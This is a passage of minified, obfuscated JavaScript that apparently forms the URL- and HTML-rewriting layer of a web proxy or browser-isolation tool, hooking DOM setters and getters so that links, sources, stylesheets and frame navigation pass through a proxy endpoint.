i.A[e(974)](o)[e(973)][e(2961)](this,(0,u.md)(t))})),Zt(o,l(2599),l(1257),(function(t){const e=l;if(t[e(939)](e(2521))){const n=t[e(867)](5)[e(3348)]();(0,u._)(n)||(t=e(2521)+(0,u.md)(n))}return i.A[e(974)](o)[e(4135)][e(2961)](this,t)})),Jt(o,l(2599),"id",{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(974)](o)[t(2615)][t(974)][t(2961)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(3394)!=typeof t&&(t=o[e(3970)](t)),yt(o,t);for(var n=arguments[e(1098)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(974)](o)[e(2615)][e(2078)][e(2961)](this,(0,u.md)(t),...r)}}),Jt(o,l(2599),l(3285),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(974)](o)[t(2139)][t(974)][t(2961)](this,...n);return t(500)===this[t(1692)][t(3348)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(1098)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(500)===this[e(1692)][e(3348)]())return i.A[e(974)](o)[e(2139)][e(2078)][e(2961)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(2838)===this[e(1692)][e(3348)]())return i.A[e(974)](o)[e(2139)][e(2078)][e(2961)](this,t,...s);const c=t[e(3478)]();return this instanceof o[e(2246)]&&c[e(3717)](e(3038))?i.A[e(974)](o)[e(2139)][e(2078)][e(2961)](this,t,...s):i.A[e(974)](o)[e(2139)][e(2078)][e(2961)](this,St({_window:o,protectUrlContext:r,html:t}),...s)}}),Jt(o,l(2599),l(524),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(974)](o)[t(1732)][t(974)][t(2961)](this,...n);return t(500)===this[t(1692)][t(3348)]()?(0,dt.sR)(s):s},set:function(t){const e=l,n=t[e(3478)]();for(var s=arguments[e(1098)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(2246)]&&n[e(3717)](e(3038))?i.A[e(974)](o)[e(1732)][e(2078)][e(2961)](this,t,...a):i.A[e(974)](o)[e(1732)][e(2078)][e(2961)](this,St({_window:o,protectUrlContext:r,html:t}),...a)}}),Zt(o,l(2599),l(2250),(function(t,e){const n=l;return i.A[n(974)](o)[n(3020)][n(2961)](this,t,this instanceof o[n(2582)]&&n(500)!==this[n(1692)][n(3348)]()?St({_window:o,protectUrlContext:r,html:e}):(0,dt.dv)({protectUrlContext:r,stylesheet:e}))})),Zt(o,l(2599),l(1691),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(974)](o)[e(3702)][e(2961)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(2599),l(1751),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(974)](o)[e(1833)][e(2961)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(2599),l(1419),(function(t){const e=l;if(t[e(939)](e(2521))){const n=t[e(867)](5)[e(3348)]();(0,u._)(n)||(t=e(2521)+(0,u.md)(n))}return i.A[e(974)](o)[e(1907)][e(2961)](this,t)})),Zt(o,l(2599),l(1274),(function(t){const e=l;return!!t&&i.A[e(974)](o)[e(477)][e(2961)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(2618),l(3316),l(3903),l(1545),l(632),l(2243),l(3787)],h=["id",l(2036),l(2253),l(3672),l(3164),l(4013),l(3344),l(796),l(3549),"as",l(660),l(3142),l(2592),l(1695),l(1518),l(584),l(1015),l(2279),l(500),...d];Zt(o,l(2599),l(1664),(function(t,s){const a=l;t=t[a(3348)]();let c=String(s);const h=this[a(1692)][a(3348)]();if("id"!==t||(0,u._)(c))if(a(2036)===t)c=c[a(1260)](" ")[a(3581)]((t=>t[a(938)]()))[a(3581)]((t=>(0,u.md)(t)))[a(4081)](" ");else if(a(3672)===t||a(2253)===t)c=a(2852)+c;else if(a(1184)===h)a(3164)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1033)],baseUrl:i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)]),endpoint:n.A[a(3176)]}):a(4013)===t&&(c=a(2210)[a(1737)](vt,a(1399))[a(1737)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(3176)]+a(2627),kind:e.MN[a(3848)],baseUrl:i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)]),endpoint:n.A[a(3176)]}),a(3419))[a(1737)]((0,xt.x)().id,a(2308))+St({_window:o,protectUrlContext:r,html:c}));else if(a(536)!==h&&a(517)!==h||a(3164)!==t)if(a(536)!==h&&a(517)!==h||a(3344)!==t)if(a(2838)===h&&a(3164)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3848)],baseUrl:i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)]),endpoint:n.A[a(3176)]});else if(a(3237)===h){var f;const s=a(3549)===t?c:null===(f=i.A[a(974)](o)[a(2387)][a(2961)](this,a(3549)))||void 0===f?void 0:f[a(3348)](),l=a(796)===t?c:i.A[a(974)](o)[a(2387)][a(2961)](this,a(796)),u="as"===t?c:i.A[a(974)](o)[a(2387)][a(2961)](this,"as"),d=a(1024)===s||a(745)===s&&a(500)===u?e.MN[a(2657)]:a(745)===s&&a(2838)===u?e.MN[a(3848)]:e.MN[a(513)];a(796)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)]),endpoint:n.A[a(3176)]}):l&&i.A[a(974)](o)[a(2901)][a(2078)][a(2961)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)]),endpoint:n.A[a(3176)]}))}else if("a"!==h||a(796)!==t||(0,e.EW)(c))if("a"===h&&a(2592)===t&&a(3394)==typeof c)t=a(2521)+(0,u.md)(a(2592));else if(a(2101)!==h||a(3164)!==t&&a(3142)!==t||(0,e.EW)(c))if(a(851)!==h||a(3164)!==t||(0,e.EW)(c))if(a(851)===h&&a(3344)===t)c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(3176)],baseUrl:i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)])});else if(a(2047)!==h||a(1355)!==t||(0,e.EW)(c))a(2047)!==h||a(2403)!==t||(0,u._)(c)||[a(3965),a(2448),a(3381),a(1174)][a(3717)](c)||(c=(0,u.md)(c));else{const t=i.A[a(974)](o)[a(2387)][a(2961)](this,a(2403));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(3965)===t?e.MN[a(931)]:e.MN[a(1033)],baseUrl:i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)]),endpoint:n.A[a(3176)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(513)],baseUrl:i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)]),endpoint:n.A[a(3176)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(513)],baseUrl:i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)]),endpoint:n.A[a(3176)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(931)],baseUrl:i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)]),endpoint:n.A[a(3176)]});else c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(3176)],baseUrl:i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(513)],baseUrl:i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)]),endpoint:n.A[a(3176)]});else yt(o,c),c=(0,u.md)(c);if(d[a(3717)](t)&&(c=(0,dt.oY)({protectUrlContext:r,value:c})),a(660)===t&&(c=At(r,c,i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)]))),a(1518)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(1695)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(584)!==t&&a(1015)!==t||(t=(0,u.md)(t)),a(2279)===t&&(t=(0,u.md)(t)),t[a(939)](a(2521))){const e=t[a(867)](5)[a(3348)]();(0,u._)(e)||(t=a(2521)+(0,u.md)(e))}return a(500)===t&&(c=(0,_t.e)(c)),i.A[a(974)](o)[a(543)][a(2961)](this,t,c)}),(function(t,e){const n=l,r=t[n(3348)]();return!!h[n(3717)](r)||!!r[n(939)](n(2521))}));const m=[l(2320),l(796)];Zt(o,l(2599),l(2742),(function(t,s,a){const c=l;return c(2320)===s&&a[c(939)]("#")?a="#"+(0,u.md)(a[c(867)](1)):c(2320)!==s&&c(796)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(513)],baseUrl:i.A[c(974)](o)[c(1506)][c(974)][c(2797)](o[c(1325)]),endpoint:n.A[c(3176)]})),i.A[c(974)](o)[c(430)][c(2961)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(2198)]((t=>e[r(939)](t)))})),Zt(o,l(2599),l(3668),(function(t){const e=l;return i.A[e(974)](o)[e(2953)][e(2961)](this,St({_window:o,protectUrlContext:r,html:t}))})),Jt(o,l(2663),l(4133),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(974)](o)[t(1169)][t(974)][t(2961)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2094)]:a}},(()=>!0)),Jt(o,l(2663),l(2716),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(974)](o)[t(2336)][t(974)][t(2961)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2094)]:a}}),Zt(o,l(2509),l(1029),(function(){const t=l;this[t(3299)]=!0;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(974)](o)[t(1950)][t(2961)](this,...n)})),Zt(o,l(2509),l(3037),(function(){const t=l;this[t(4147)]=!0;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(974)](o)[t(3885)][t(2961)](this,...n)})),Zt(o,l(3392),l(3604),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(3246)])&&void 0!==d||(this[c(3246)]=[]);const f=null!==(h=this[c(3246)][c(1173)](Ft(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2f;this[s(3246)]=this[s(3246)][s(2705)]((t=>{const e=s;var n;return!(e(3613)!=typeof t[e(692)]&&null!==(n=t[e(692)])&&void 0!==n&&null!==(n=n[e(808)])&&void 0!==n&&n[e(3435)])}));try{for(var c=arguments[s(1098)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(3016)][s(1748)]?d[s(3016)][s(1748)][s(2961)](d[s(3016)],t,...l):d[s(3016)][s(2961)](this,t,...l)}catch(t){console[s(2782)](t)}const f=++d[s(2557)];let m=!1;if((t[s(4147)]||t[s(3299)]&&this[s(3246)][s(2314)]((t=>t[s(2557)]===f))||this instanceof o[s(2663)]&&this[s(3246)][s(2314)]((t=>t[s(2557)]===f)))&&(m=!0),m&&!t[s(482)]){let a=t[s(2403)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(1692)])||void 0===p?void 0:p[s(3348)]());){var p;a=a[s(956)]}if(a){var g;const c=i.A[s(974)](o)[s(2387)][s(2961)](a,s(2521)+(0,u.md)(s(2592)));if(c)try{o[s(2125)](c)}catch(t){}let l=i.A[s(974)](o)[s(2387)][s(2961)](a,s(796));if(s(3394)!=typeof l||l[s(939)](s(3937)))return;const d=null===(g=$t(o))||void 0===g?void 0:g[s(3873)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(2094)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(931)],baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(974)](o)[s(2387)][s(2961)](a,s(1236));if(h=At(r,h,i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)])),t[s(3875)](),l){if("#"===l){const t=(0,e.sH)(window[s(3046)][s(796)])[s(2094)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(931)],baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)],extra:{sourceFrameOrigin:d}})}let t=o;for(;X(t,s(976),s(2344),{url:l,windowFeatures:h?s(3605)[s(1737)](h):void 0,name:o[s(3951)]}),t!==o[s(1594)];)t=t[s(3254)][s(1886)]}}}s(3613)!=typeof a&&null!=a&&a[s(899)]&&(this[s(3246)]=this[s(3246)][s(2705)]((t=>t!==d)))}};return this[l(3246)][l(3233)](d),d})();return i.A[c(974)](o)[c(2196)][c(2961)](this,t,f[c(2264)],a)}),(function(t,e){return l(2344)===t})),Zt(o,l(3392),l(2230),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(3246)])&&void 0!==s?s:[],c=a[r(1898)](Ft(t,e,n));if(-1!==c){const[e]=a[r(3365)](c,1);return i.A[r(974)](o)[r(3809)][r(2961)](this,t,e[r(2264)],n)}return i.A[r(974)](o)[r(3809)][r(2961)](this,t,e,n)}),(t=>l(2344)===t)),Jt(o,l(2207),l(1236),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(974)](o)[t(3978)][t(974)][t(2961)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(974)](o)[e(3978)][e(2078)][e(2961)](this,t);for(var n=arguments[e(1098)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(974)](o)[e(3978)][e(2078)][e(2961)](this,At(r,t,i.A[e(974)](o)[e(1506)][e(974)][e(2797)](o[e(1325)])),...s)}}),Jt(o,l(2207),l(796),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(741)][t(974)][t(2797)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(931)],baseUrl:i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)]),endpoint:n.A[a(3176)]})}catch(e){s.A[a(3047)](a(4094),t)}for(var c=arguments[a(1098)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(974)](o)[a(741)][a(2078)][a(2961)](this,t,...u)}}),Jt(o,l(2207),l(861),{get:function(){const t=l;let n=i.A[t(974)](o)[t(741)][t(974)][t(2797)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(2094)]);try{return new URL(n)[t(861)]}catch(e){for(var r=arguments[t(1098)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(974)](o)[t(1910)][t(974)][t(2797)](this,s)}}}),Jt(o,l(2207),l(2531),{get:function(){const t=l;let n=i.A[t(974)](o)[t(741)][t(974)][t(2797)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(2094)]);try{return new URL(n)[t(2531)]}catch(e){for(var r=arguments[t(1098)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(974)](o)[t(3822)][t(974)][t(2797)](this,s)}}}),Jt(o,l(2207),l(2491),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(741)][t(974)][t(2797)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]);try{return new URL(a)[t(2491)]}catch(e){return i.A[t(974)](o)[t(3177)][t(974)][t(2797)](this,r)}}}),Jt(o,l(2207),l(2434),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(741)][t(974)][t(2797)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]);try{return new URL(a)[t(2434)]}catch(e){return i.A[t(974)](o)[t(2072)][t(974)][t(2797)](this,r)}}}),Jt(o,l(2207),l(885),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(741)][t(974)][t(2797)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]);try{return new URL(a)[t(885)]}catch(e){return i.A[t(974)](o)[t(3513)][t(974)][t(2797)](this,r)}}}),Jt(o,l(2207),l(3286),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(741)][t(974)][t(2797)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]);try{return new URL(a)[t(3286)]}catch(e){return i.A[t(974)](o)[t(3901)][t(974)][t(2797)](this,r)}}}),Jt(o,l(2207),l(2403),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(4029)][t(974)][t(2797)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]),a},set:function(t){const s=l,a=i.A[s(974)](o)[s(2387)][s(2961)](this,s(796));a&&i.A[s(974)](o)[s(543)][s(2961)](this,s(796),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(931)],baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)]}));for(var c=arguments[s(1098)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(974)](o)[s(4029)][s(2078)][s(2961)](this,t,...u)}}),Jt(o,l(2207),l(3873),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(974)](o)[t(741)][t(974)][t(2797)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(2094)])[t(3873)]:i.A[t(974)](o)[t(2788)][t(974)][t(2797)](this,r)}}),Jt(o,l(2207),l(4097),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(2024)][t(974)][t(2797)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)]}));for(var a=arguments[s(1098)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(974)](o)[s(2024)][s(2078)][s(2961)](this,t,...c)}}),Jt(o,l(2207),l(2119),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(741)][t(974)][t(2797)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]);try{return new URL(a)[t(2119)]}catch(e){return i.A[t(974)](o)[t(4106)][t(974)][t(2797)](this,r)}}}),Qt(o,l(2582),l(3881),{get:function(t,e){const n=l;if(n(3394)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(2975)==typeof r?r[n(1847)](t):r},set:function(t,e,n){return l(3394)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(445)][e(1987)](t)[e(3581)]((t=>e(3394)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(3394)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(445)][n(2347)](t,e)}},null),Jt(o,l(2582),l(3535),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(974)](o)[t(1243)][t(974)][t(2961)](this,...n);return t(500)===this[t(1692)][t(3348)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(1098)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(500)===this[e(1692)][e(3348)]()?i.A[e(974)](o)[e(1243)][e(2078)][e(2961)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(974)](o)[e(1243)][e(2078)][e(2961)](this,t,...s)}}),Jt(o,l(2582),l(1518),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(974)](o)[t(2184)][t(974)][t(2961)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(1098)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(974)](o)[e(2184)][e(2078)][e(2961)](this,t,...r)}}),Qt(o,l(2582),l(500),{get:function(t,e){const n=l;if(n(451)===e)return!0;const r=t[e];return r?n(2975)==typeof r?r[n(1847)](t):n(3394)==typeof r?n(1139)===e?(0,dt.QS)(r):(0,dt.hB)(r):r:r},set:function(t,e,n){const s=l;s(1139)===e?n=(0,dt.Vd)({protectUrlContext:r,style:n}):s(3394)==typeof n&&n[s(3717)](s(485))&&(n=(0,dt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(974)](o)[s(2387)][s(2961)](this,s(500));if(t){const e=(0,_t.e)(t);t!==e&&i.A[s(974)](o)[s(543)][s(2961)](this,s(500),e)}}return!0}},null),Jt(o,l(3933),l(1355),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(2538)][t(974)][t(2797)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]),a},set:function(t){const s=l,a=i.A[s(974)](o)[s(2387)][s(2961)](this,s(2403));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(3965)===a?e.MN[s(931)]:e.MN[s(1033)],baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)]}));for(var c=arguments[s(1098)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(974)](o)[s(2538)][s(2078)][s(2961)](this,t,...u)}}),Jt(o,l(3933),l(2403),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(974)](o)[t(3206)][t(974)][t(2797)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(3965),e(2448),e(3381),e(1174)][e(3717)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(1098)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(974)](o)[e(3206)][e(2078)][e(2961)](this,t,...r)}}),Jt(o,l(3480),l(2493),{get:function(){const t=l,e=i.A[t(974)](o)[t(2387)][t(2961)](this,t(3164));for(var n=arguments[t(1098)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(974)](o)[t(1570)][t(974)][t(2961)](this,...s);return Gt(o,c,e)&&(c[t(1428)]||(c[t(1428)]=!0,Q(c),at(c),f[t(2561)](c)),qt(c),Vt(r,c)),i.A[t(974)](o)[t(2990)][t(974)][t(2961)](this,...s)}}),Zt(o,l(2972),l(1615),(function(t,e){const n=l,r=i.A[n(974)](o)[n(706)][n(2961)](this,t,e);return o[n(3705)](r)}),(function(t,e){return!!o[l(3705)]})),Zt(o,l(2972),l(3461),(function(t,e,n){const r=l;let s=i.A[r(974)](o)[r(2830)][r(2961)](this,t,e,n);var a;return t&&9===t[r(4027)]&&(s=i.A[r(974)](o)[r(706)][r(2961)](this,s),null!==(a=s[r(3046)])&&void 0!==a&&null!==(a=a[r(2444)])&&void 0!==a&&a[0]&&(s[r(3046)][r(2444)][0]=o[r(3151)][r(3873)]),delete s[r(3151)],delete s[r(3246)],s=i.A[r(974)](o)[r(2830)][r(2961)](this,s,e,n)),s})),Jt(o,l(3689),l(851),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(974)](o)[t(774)][t(974)][t(2961)](this,...n);return Wt[t(974)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2f;try{if(null!=t&&t[e(2586)])return!0;if(e(3394)==typeof t){var n;if(t[e(939)](e(2511)))return!0;const r=o[e(2972)][e(1615)](t);if(null!=r&&null!==(n=r[e(773)])&&void 0!==n&&n[e(939)](e(2636)))return!0;if([e(1421),e(1979),e(3313)][e(3717)](null==r?void 0:r[e(773)])&&void 0!==(null==r?void 0:r[e(2183)])&&void 0!==(null==r?void 0:r[e(759)])&&void 0!==(null==r?void 0:r[e(3011)]))return!0}}catch(t){}return!1})(this[t(2728)]))return!1;if((0,e.EW)(o[t(3046)][t(796)])){const n=new URL((0,e.sH)(o[t(3046)][t(796)])[t(2094)]);if(t(3418)===n[t(2531)]&&/\/sodar\/.*.html/g[t(3148)](n[t(2434)]))return!1;if(t(3712)===n[t(2531)]&&t(960)===n[t(2434)])return!1;if(t(2335)===n[t(2531)]&&n[t(2434)][t(2390)](t(1961)))return!1;if(t(3643)===n[t(2531)]&&t(609)===n[t(2434)])return!1}const n=(()=>{const e=t;try{return i.A[e(974)](o)[e(774)][e(974)][e(2961)](this)[e(3046)][e(796)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(2094)]);if(t(3577)===r[t(2531)]&&t(1497)===r[t(2434)])return!1}const s=i.A[t(974)](o)[t(774)][t(974)][t(2961)](this);return!(0,e.Vp)(r)||s!==o[t(1594)]}catch(t){return!0}})),Jt(o,l(3480),l(638),{get:function(){const t=l;for(var n,s=arguments[t(1098)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(974)](o)[t(1570)][t(974)][t(2961)](this,...a);if(!d)return d;const h=i.A[t(974)](o)[t(2387)][t(2961)](this,t(3164));if(Gt(o,d,h)&&(d[t(1428)]||(d[t(1428)]=!0,Q(d),at(d),f[t(2561)](d)),qt(d),Vt(r,d)),t(1768)===(null===(n=o[t(3151)])||void 0===n?void 0:n[t(3873)]))return d;if(Pt(d)){const e=d[t(1325)][t(2581)](t(2838));for(let n=0;n<e[t(1098)];n++){const r=e[n];if(r[t(3285)][t(3717)](t(4032))&&r[t(3285)][t(3717)](t(1685))&&r[t(3285)][t(3717)](t(3583)))return d}}let m=i.A[t(974)](o)[t(407)][t(974)][t(2961)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(1729)===m)return d;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(2094)]);if(n[t(2531)][t(2390)](t(2918))&&n[t(2434)][t(3717)](t(2761)))return d}return Wt[t(974)](o,d)}}),Jt(o,l(3480),l(3951),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(974)](o)[t(407)][t(974)][t(2961)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(1098)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(974)](o)[e(407)][e(2078)][e(2961)](this,(0,u.md)(t),...r)}}),Jt(o,l(3480),l(3164),{get:function(){const t=l;for(var n=arguments[t(1098)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(974)](o)[t(600)][t(974)][t(2961)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2094)]),a},set:function(t){const s=l;for(var a=arguments[s(1098)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(939)](s(1162)))return t=Ut(t,r,o),i.A[s(974)](o)[s(600)][s(2078)][s(2961)](this,t,...c);if(s(1992)===t){const t=i.A[s(974)](o)[s(1570)][s(974)][s(2961)](this,...c),a=t[s(3574)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3176)]+s(2627),kind:e.MN[s(3848)],baseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](o[s(1325)]),endpoint:n.A[s(3176)]}),l=s(2210)[s(1737)](vt,s(1399))[s(1737)](c,s(3419))[s(1737)]((0,xt.x)().id,s(2308))+St({_window:o,protectUrlContext:r,html:a});t[s(3574)]=l}}return 